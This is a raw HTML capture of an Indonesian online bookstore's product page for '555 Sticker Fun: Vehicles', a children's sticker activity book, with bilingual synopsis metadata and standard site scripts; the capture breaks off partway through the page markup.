

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gramedia.com/products/555-sticker-fun-vehicles-sc
body_size: 19290
content:
<!DOCTYPE html><html lang="id" data-sentry-element="Html" data-sentry-component="Document" data-sentry-source-file="_document.tsx"><head data-sentry-element="Head" data-sentry-source-file="_document.tsx"><meta charSet="utf-8"/><meta name="viewport" content="width=1200" data-sentry-element="meta" data-sentry-source-file="_app.tsx"/><link rel="preload" as="image" href="https://static.gramedia.net/_next/static/media/offline.3d0b170e.png"/><link rel="preconnect" href="https://api-service.gramedia.com"/><link rel="dns-prefetch" href="https://api-service.gramedia.com"/><link rel="preconnect" href="https://cdn.gramedia.com"/><link rel="dns-prefetch" href="https://cdn.gramedia.com"/><link rel="preconnect" href="https://static.gramedia.net"/><link rel="dns-prefetch" href="https://static.gramedia.net"/><link rel="preconnect" href="https://image.gramedia.net"/><link rel="dns-prefetch" href="https://image.gramedia.net"/><link rel="preconnect" href="https://www.googletagmanager.com"/><link rel="dns-prefetch" href="https://www.googletagmanager.com"/><link rel="preconnect" href="https://www.google-analytics.com"/><link rel="dns-prefetch" href="https://www.google-analytics.com"/><link rel="preconnect" href="https://analytics.google.com"/><link rel="dns-prefetch" href="https://analytics.google.com"/><link rel="preconnect" href="https://www.facebook.com"/><link rel="dns-prefetch" href="https://www.facebook.com"/><link rel="preconnect" href="https://connect.facebook.net"/><link rel="dns-prefetch" href="https://connect.facebook.net"/><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","userLoggedIn":false}</script><title>Jual Buku 555 Sticker Fun: Vehicles Karya Susan Mayes |  Toko Buku Online Terbesar | Gramedia.com</title><meta name="title" content="Jual Buku 555 Sticker Fun: Vehicles Karya Susan Mayes |  Toko Buku Online Terbesar | Gramedia.com" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="description" content="Jual Buku 555 Sticker Fun: Vehicles Karya Susan Mayes. Buku Anak-Anak - Permainan &amp; Aktivitas dengan harga termurah berkualitas. Produk dijamin ✓ Berkualitas ✓ Pengiriman Cepat ✨ 100% Original" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="keywords" content="" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:url" content="https://www.gramedia.com/products/555-sticker-fun-vehicles-sc" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:image" itemProp="image" content="https://cdn.gramedia.com/uploads/items/9781789580440_555-Sticker-Fun-Vehicles.jpg" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:title" content="Jual Buku 555 Sticker Fun: Vehicles Karya Susan Mayes |  Toko Buku Online Terbesar | Gramedia.com" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:description" content="Jual Buku 555 Sticker Fun: Vehicles Karya Susan Mayes. Buku Anak-Anak - Permainan &amp; Aktivitas dengan harga termurah berkualitas. Produk dijamin ✓ Berkualitas ✓ Pengiriman Cepat ✨ 100% Original" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:type" content="books.book" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="twitter:card" content="product" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="twitter:url" content="https://www.gramedia.com/products/555-sticker-fun-vehicles-sc" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="twitter:site" content="@gramediadotcom" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="twitter:title" content="Jual Buku 555 Sticker Fun: Vehicles Karya Susan Mayes |  Toko Buku Online Terbesar | Gramedia.com" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="twitter:image" content="https://cdn.gramedia.com/uploads/items/9781789580440_555-Sticker-Fun-Vehicles.jpg" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="twitter:description" content="Jual Buku 555 Sticker Fun: Vehicles Karya Susan Mayes. Buku Anak-Anak - Permainan &amp; Aktivitas dengan harga termurah berkualitas. Produk dijamin ✓ Berkualitas ✓ Pengiriman Cepat ✨ 100% Original" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><link rel="icon" href="https://static.gramedia.net/favicon/favicon.ico"/><link rel="canonical" href="https://www.gramedia.com/products/555-sticker-fun-vehicles-sc"/><meta property="books:author" content="Susan Mayes" data-sentry-element="meta" data-sentry-source-file="[productDetailSlug].tsx"/><meta property="og:site_name" content="https://gramedia.com" data-sentry-element="meta" data-sentry-source-file="[productDetailSlug].tsx"/><meta property="books:isbn" content="" data-sentry-element="meta" data-sentry-source-file="[productDetailSlug].tsx"/><script type="application/ld+json">{"@context":"https://schema.org","@type":"DataFeed","dataFeedElement":[{"@context":"https://schema.org","@type":"Book","name":"555 Sticker Fun: Vehicles","description":"Sinopsis \r\nCreate amazing transport scenes with this awesome vehicle sticker activity book for boys and girls age 5+.\r\n\r\nWritten by Susan Mayes and illustrated by Dan Crisp, 555 Sticker Fun Vehicles features fun, bite-sized text which sets the stage for each illustrated vehicle-themed scene. From cars, airplanes, trains and diggers to motorbikes, supercars, space rockets and emergency vehicles, readers can complete the colorful transport scenes using the hundreds of vehicle stickers that are included.\r\n\r\nA perfect 'things that go' activity book to give to a child for vehicle sticker fun.\r\n----\r\nMembuat adegan lalu lintas yang menakjubkan dengan buku aktivitas stiker kendaraan yang mengagumkan, buku ini untuk anak laki-laki dan perempuan berusia 5 tahun ke atas.\r\n\r\nDitulis oleh Susan Mayes dan diilustrasikan oleh Dan Crisp, 555 Sticker Fun Vehicles menampilkan teks seukuran gigitan yang menyenangkan yang mengatur panggung untuk setiap adegan kendaraan yang digambarkan. Dari mobil, pesawat, kereta api, dan ekskavator hingga sepeda motor, supercar, roket luar angkasa, dan kendaraan darurat, pembaca dapat menyelesaikan adegan transportasi penuh warna yang berisi ratusan stiker kendaraan.\r\n\r\nBuku aktivitas yang bagus untuk anak-anak untuk bersenang-senang dengan stiker mobil.\r\n\r\nDetail \r\nFormat\t\t\t: Soft cover\r\nJumlah halaman \t: 56 halaman\r\nTanggal terbit \t\t: 10 Mei 2013 \r\nPenulis \t\t: Sinar Star Book\r\nPanjang \t\t: 27 cm \r\nLebar \t\t\t: 20 cm \r\nBerat \t\t\t: 0.3 kg \r\nISBN \t\t\t: 9781789580440\r\nBahasa \t\t: Indonesia","thumbnailUrl":"https://cdn.gramedia.com/uploads/items/9781789580440_555-Sticker-Fun-Vehicles.jpg","author":[{"@type":"Person","name":"Susan Mayes"}],"publisher":{"@type":"Organization","name":""},"inLanguage":"Indonesia","isbn":"","potentialAction":{"@type":"ReadAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gramedia.com/products/undefined","actionPlatform":["https://schema.org/DesktopWebPlatform","https://schema.org/AndroidPlatform","https://schema.org/IOSPlatform"]},"expectsAcceptanceOf":{"@type":"Offer","category":"purchase","price":"","priceCurrency":"IDR"}}}]}</script><script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@context":"https://schema.org","@type":"Product","name":"555 Sticker Fun: Vehicles","image":["https://cdn.gramedia.com/uploads/items/9781789580440_555-Sticker-Fun-Vehicles.jpg"],"description":"Sinopsis \r\nCreate amazing transport scenes with this awesome vehicle sticker activity book for boys and girls age 5+.\r\n\r\nWritten by Susan Mayes and illustrated by Dan Crisp, 555 Sticker Fun Vehicles features fun, bite-sized text which sets the stage for each illustrated vehicle-themed scene. From cars, airplanes, trains and diggers to motorbikes, supercars, space rockets and emergency vehicles, readers can complete the colorful transport scenes using the hundreds of vehicle stickers that are included.\r\n\r\nA perfect 'things that go' activity book to give to a child for vehicle sticker fun.\r\n----\r\nMembuat adegan lalu lintas yang menakjubkan dengan buku aktivitas stiker kendaraan yang mengagumkan, buku ini untuk anak laki-laki dan perempuan berusia 5 tahun ke atas.\r\n\r\nDitulis oleh Susan Mayes dan diilustrasikan oleh Dan Crisp, 555 Sticker Fun Vehicles menampilkan teks seukuran gigitan yang menyenangkan yang mengatur panggung untuk setiap adegan kendaraan yang digambarkan. Dari mobil, pesawat, kereta api, dan ekskavator hingga sepeda motor, supercar, roket luar angkasa, dan kendaraan darurat, pembaca dapat menyelesaikan adegan transportasi penuh warna yang berisi ratusan stiker kendaraan.\r\n\r\nBuku aktivitas yang bagus untuk anak-anak untuk bersenang-senang dengan stiker mobil.\r\n\r\nDetail \r\nFormat\t\t\t: Soft cover\r\nJumlah halaman \t: 56 halaman\r\nTanggal terbit \t\t: 10 Mei 2013 \r\nPenulis \t\t: Sinar Star Book\r\nPanjang \t\t: 27 cm \r\nLebar \t\t\t: 20 cm \r\nBerat \t\t\t: 0.3 kg \r\nISBN \t\t\t: 9781789580440\r\nBahasa \t\t: Indonesia","brand":{"@type":"Brand","name":"Susan Mayes"},"availability":"https://schema.org/InStock","offers":{"@type":"Offer","price":0,"priceCurrency":"IDR"},"sku":"208028750","productId":345261,"listId":"","listName":"","variantSlug":"","warehouseCode":""}]}</script><script type="application/ld+json">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","name":"Home","item":"https://www.gramedia.com","position":1},{"@type":"ListItem","name":"Buku","item":"https://www.gramedia.com/categories/buku","position":2},{"@type":"ListItem","name":"555 Sticker Fun: Vehicles","position":3}]}</script><link rel="preload" href="https://image.gramedia.net/rs:fit:0:0/plain/https://cdn.gramedia.com/uploads/items/9781789580440_555-Sticker-Fun-Vehicles.jpg" as="image" fetchpriority="high"/><link rel="preload" href="https://image.gramedia.net/rs:fit:80:0/plain/https://cdn.gramedia.com/uploads/items/9781789580440_555-Sticker-Fun-Vehicles.jpg" as="image" fetchpriority="high"/><link rel="preload" href="https://static.gramedia.net/_next/static/media/gramedia-logo.99895790.png" as="image" fetchpriority="high"/><meta name="next-head-count" content="31"/><script data-sentry-element="ColorSchemeScript" data-sentry-source-file="_document.tsx" data-mantine-script="true">try {
  var _colorScheme = window.localStorage.getItem("mantine-color-scheme-value");
  var colorScheme = _colorScheme === "light" || _colorScheme === "dark" || _colorScheme === "auto" ? _colorScheme : "auto";
  var computedColorScheme = colorScheme !== "auto" ? colorScheme : window.matchMedia("(prefers-color-scheme: dark)").matches ? "dark" : "light";
  document.documentElement.setAttribute("data-mantine-color-scheme", computedColorScheme);
} catch (e) {}
</script><meta content="#ffffff" data-react-helmet="true" name="theme-color" data-sentry-element="meta" data-sentry-source-file="_document.tsx"/><link rel="icon" href="https://static.gramedia.net/favicon/favicon.ico" sizes="any"/><link rel="icon" type="image/png" sizes="32x32" href="https://static.gramedia.net/favicon/favicon-32x32.png"/><link rel="icon" type="image/png" sizes="16x16" href="https://static.gramedia.net/favicon/favicon-16x16.png"/><link rel="apple-touch-icon" href="https://static.gramedia.net/favicon/apple-touch-icon.png"/><link rel="manifest" href="/web-api/web-manifest"/><link rel="stylesheet" data-href="https://fonts.googleapis.com/css2?family=Urbanist:ital,wght@0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;display=swap"/><link rel="preload" href="https://static.gramedia.net/_next/static/css/95e7dc2554d8f2fb.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/95e7dc2554d8f2fb.css" data-n-g=""/><link rel="preload" href="https://static.gramedia.net/_next/static/css/ccd4a234599c9d2d.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/ccd4a234599c9d2d.css" data-n-p=""/><link rel="preload" href="https://static.gramedia.net/_next/static/css/1f9fbb7699b48e23.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/1f9fbb7699b48e23.css"/><link rel="preload" href="https://static.gramedia.net/_next/static/css/9bc1ffd3896e0178.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/9bc1ffd3896e0178.css"/><link rel="preload" href="https://static.gramedia.net/_next/static/css/719c7629447aa749.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/719c7629447aa749.css"/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="https://static.gramedia.net/_next/static/chunks/polyfills-78c92fac7aa8fdd8.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/9ca19d4c-74135e0293cf8554.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/2edfbb11-c0be817a207ce641.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/14dad63f-d1acd10b89d3dce8.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/2a7915f4-f148a676758d2a1c.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/4675.15ffb20abfa41296.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5615.2a769cc74318d09c.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/90722914-fd9d6b31812240e1.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/7739-f8296eccf5b16dae.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/8644.6cf1e109b96320dd.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/4625.44be52b5c6087477.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/3063-fec4170c4e136d58.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5834.45f3a35f3296b2cf.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5b710bbb-3320583bd56d0afe.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/8762.c728d6f8ed075d27.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/410d3e75-d6511f5ebbc45098.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5215.8cf724ee29a99344.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5134.6dda623dc916c5ce.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/1122.9e905d427b536dbf.js"></script><script src="https://static.gramedia.net/_next/static/chunks/webpack-138ec49efa3b1d6d.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/framework-bf1ffe096aebf97e.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/main-2eebcc4b2317c2e1.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/pages/_app-42c73da1f87aae8c.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/ecca1f90-96018aea1ce90145.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/5fa4f98f-d7e76eaad36635f0.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/20192f50-38b0be297ba89d50.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/cdc0067d-48340ff83879bcc4.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/835b349d-57537ce47607a79f.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/0b6663e4-d73dd91b062f1fc8.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/92e5d64c-1f32e10680a8c37c.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/8526-8a0d427410f83a15.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/4517-a1441d39484b45eb.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/7048-9330a2052bf0d2e3.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/7058-28d3240927cf569d.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/6823-839128b1ce43eb75.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/5219-86b9b5ddd6035f3b.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/1473-8f435b9ec79fe9aa.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/4573-d91288c729059a0d.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/6113-595fae97042da259.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/6984-88e8e27630563317.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/6598-fd83772e427c1439.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/7077-3c89f79cc8be7689.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/2022-e87867963b3f6de6.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/1699-abbaef49b997ec97.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/4302-ba8f8a17da2701a5.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/pages/products/%5BproductDetailSlug%5D-1ada993fbd4ac289.js" defer=""></script><script src="https://static.gramedia.net/_next/static/pFV0CNM5Z514RoF07DpNz/_buildManifest.js" defer=""></script><script src="https://static.gramedia.net/_next/static/pFV0CNM5Z514RoF07DpNz/_ssgManifest.js" defer=""></script><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Urbanist:ital,wght@0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap"/></head><body data-app-version="1.35.2"><div id="__next"><div class="relative flex min-h-[100dvh] flex-col dweb group"><header data-testid="header" class="fixed top-0 z-40 w-full bg-white" data-sentry-component="Navbar" data-sentry-source-file="Navbar.tsx"><div class="bg-neutral-50 py-2" data-sentry-component="NavbarSubmenu" data-sentry-source-file="NavbarSubmenu.tsx"><div class="l-container mx-auto flex px-4"><ul class="ml-auto flex xl:mr-0"><li class="mr-8"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline" data-testid="navbarPromo" data-sentry-element="Link" data-sentry-source-file="TextLink.tsx" data-sentry-component="TextLink" href="/promo">Promo</a></li><li class="mr-8"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline" data-testid="navbarOfficialStore" data-sentry-element="Link" data-sentry-source-file="TextLink.tsx" data-sentry-component="TextLink" href="/store?type=online">Toko Kami</a></li><li class="mr-8"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline" data-testid="navbarCustomerService" data-sentry-element="Link" data-sentry-source-file="TextLink.tsx" data-sentry-component="TextLink" href="/contact">Hubungi Kami</a></li></ul></div></div><div class="l-container mx-auto flex flex-col justify-center px-4"><div class="mt-4 flex items-center" style="margin-bottom:4px"><div class="w-2/12"><a data-sentry-element="Link" data-sentry-source-file="Navbar.tsx" href="https://www.gramedia.com/"><img alt="Gramedia Logo" data-testid="navbarLogo" data-sentry-element="Image" data-sentry-source-file="Navbar.tsx" fetchpriority="high" width="183" height="40" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/gramedia-logo.99895790.png"/></a></div><div class="flex w-7/12 flex-grow items-center"><div class="mx-auto flex w-10/12 items-center space-x-4"><div class="animate-pulse bg-neutral-200 shrink-0 rounded-m" style="height:47.5px;width:118px" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="w-full" data-sentry-component="NavbarSearchBox" data-sentry-source-file="NavbarSearchBox.tsx"><form><div class="relative flex-grow"><input type="text" class="SearchInput_input__hmS0W bg-background flex w-full rounded-infinity border border-neutral-200 py-2 text-s-medium placeholder:text-neutral-200 focus:border-neutral-700 focus-visible:outline-none disabled:cursor-not-allowed disabled:border-neutral-50 disabled:bg-neutral-50 disabled:text-neutral-200 disabled:opacity-50 [.dweb_&amp;]:hover:border-neutral-700 h-10 px-10 flex-grow" maxLength="50" placeholder="Cari Produk, Judul Buku, atau Penulis" data-testid="navbarSearchBox" data-sentry-element="SearchInput" data-sentry-source-file="NavbarSearchBox.tsx" value=""/><div class="SearchInput_icon___DB0Z align-center absolute left-0 top-0 flex h-full items-center pl-4"><svg style="font-size:20px" fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="1em" height="1em" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M8.5 3a5.5 5.5 0 0 1 4.38 8.82l4.15 4.15a.75.75 0 0 1-.98 1.13l-.08-.07-4.15-4.15A5.5 5.5 0 1 1 8.5 3Zm0 1.5a4 4 0 1 0 0 8 4 4 0 0 0 0-8Z" fill="currentColor"></path></svg></div></div></form></div><div class="relative" data-sentry-component="NavbarCart" data-sentry-source-file="NavbarCart.tsx"><button class="flex items-center rounded-infinity outline-none disabled:pointer-events-none bg-white border border-transparent [.dweb_&amp;]:enabled:hover:bg-neutral-50 active:bg-neutral-50 w-9 h-9" aria-label="Navbar Cart" data-testid="navbarCart" data-sentry-element="ButtonIcon" data-sentry-source-file="NavbarCart.tsx"><svg class="flex-grow text-neutral-700 ___12fm75w f1w7gpdv fez10in fg4l7m0" style="font-size:24px" fill="currentColor" aria-hidden="true" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M2.5 4.25c0-.41.34-.75.75-.75h.56c.95 0 1.52.64 1.84 1.23.22.4.38.86.5 1.27h12.6c.83 0 1.43.8 1.2 1.6L18.12 14a2.75 2.75 0 0 1-2.64 2H9.53a2.75 2.75 0 0 1-2.65-2.02l-.76-2.78-1.26-4.24v-.01c-.16-.57-.3-1.1-.52-1.5C4.13 5.07 3.96 5 3.8 5h-.56a.75.75 0 0 1-.75-.75Zm5.07 6.59.75 2.74c.15.54.65.92 1.21.92h5.95c.56 0 1.05-.37 1.2-.9l1.74-6.1H6.59l.97 3.29.01.05ZM11 19a2 2 0 1 1-4 0 2 2 0 0 1 4 0Zm-1.5 0a.5.5 0 1 0-1 0 .5.5 0 0 0 1 0Zm8.5 0a2 2 0 1 1-4 0 2 2 0 0 1 4 0Zm-1.5 0a.5.5 0 1 0-1 0 .5.5 0 0 0 1 0Z" fill="currentColor"></path></svg></button></div></div></div><div class="flex w-2/12"><div class="animate-pulse bg-neutral-200 w-full rounded-s" style="height:46px" data-testid="navbarAccountSkeleton" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div></div><div class="flex w-full items-center justify-center" style="margin-bottom:4px" data-sentry-component="ListKeywordSkeleton" data-sentry-source-file="ListKeywordSkeleton.tsx"><div class="keyword-slider relative" style="padding:2px 0;left:56px;width:556px"><div class="relative flex h-4 w-full items-center gap-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div></div></div></div><div role="separator" class="border-neutral-150 border-t-[1px]" data-sentry-element="Divider" data-sentry-source-file="Divider.tsx" data-sentry-component="Divider"></div></header><main class="relative mt-[133px]" data-navbar-variant="primary" data-withfooter="true"><div class="m-container mx-auto mb-8 mt-6 flex items-center px-4" data-id="productDetailBreadcrumbs" data-testid="productDetailBreadcrumbs" data-sentry-component="ProductDetailBreadcrumbs" data-sentry-source-file="ProductDetailBreadcrumbs.tsx"><nav aria-label="breadcrumb" data-sentry-element="Breadcrumb" data-sentry-source-file="Breadcrumb.tsx" data-sentry-component="Breadcrumbs"><ol class="flex" data-sentry-element="BreadcrumbList" data-sentry-source-file="BreadcrumbList.tsx" data-sentry-component="BreadcrumbsList"><li class="flex items-center" data-testid="categoriesBreadcrumbsItemHome" data-sentry-element="BreadcrumbItem" data-sentry-source-file="BreadcrumbItem.tsx" data-sentry-component="BreadcrumbsItem"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline max-w-[120px] truncate" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="https://www.gramedia.com/">Home</a><svg class="shrink-0 ___12fm75w f1w7gpdv fez10in fg4l7m0" fill="currentColor" aria-hidden="true" width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M7.73 4.2a.75.75 0 0 1 1.06.03l5 5.25c.28.3.28.75 0 1.04l-5 5.25a.75.75 0 1 1-1.08-1.04L12.2 10l-4.5-4.73a.75.75 0 0 1 .02-1.06Z" fill="currentColor"></path></svg></li><li class="flex items-center" data-testid="productDetailBreadcrumbsCategory#1" data-sentry-element="BreadcrumbItem" data-sentry-source-file="BreadcrumbItem.tsx" data-sentry-component="BreadcrumbsItem"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline max-w-[120px] truncate" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="https://www.gramedia.com/categories/buku">Buku</a><svg class="shrink-0 ___12fm75w f1w7gpdv fez10in fg4l7m0" fill="currentColor" aria-hidden="true" width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M7.73 4.2a.75.75 0 0 1 1.06.03l5 5.25c.28.3.28.75 0 1.04l-5 5.25a.75.75 0 1 1-1.08-1.04L12.2 10l-4.5-4.73a.75.75 0 0 1 .02-1.06Z" fill="currentColor"></path></svg></li><li aria-current="page" class="flex items-center" data-testid="productDetailBreadcrumbsItemCurrent" data-sentry-element="BreadcrumbItem" data-sentry-source-file="BreadcrumbItem.tsx" data-sentry-component="BreadcrumbsItem"><span class="max-w-[360px] truncate text-xs-semibold text-neutral-500">555 Sticker Fun: Vehicles</span></li></ol></nav></div><div class="[.dweb_&amp;]:m-container relative mx-auto flex gap-x-8 [.dweb_&amp;]:px-4 [.mweb_&amp;]:flex-col"><div class="flex shrink-0 flex-col" style="width:384px" data-id="productDetailImageContainer" data-testid="productDetailImageContainer" data-sentry-component="ProductDetailImage" data-sentry-source-file="ProductDetailImage.tsx"><div class="relative w-full"><div class="swiper !relative !h-[411px] !shrink-0 !w-[384px]" data-sentry-element="Swiper" data-sentry-source-file="Swiper.tsx" data-sentry-component="SwiperComponent"><div class="swiper-wrapper"><div class="swiper-slide cursor-pointer" data-testid="productDetailImageSlider#0"><div data-sentry-component="Image" data-sentry-source-file="Image.tsx"><img alt="Product image" data-id="productDetailImage#0" data-testid="productDetailImage#0" fetchpriority="high" decoding="async" data-nimg="fill" class="object-contain" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://image.gramedia.net/rs:fit:0:0/plain/https://cdn.gramedia.com/uploads/items/9781789580440_555-Sticker-Fun-Vehicles.jpg"/></div></div></div><div class="swiper-pagination"></div></div><div role="button" class="product-detail-prev-button gm-slider-prev absolute left-0 z-10 flex h-9 w-9 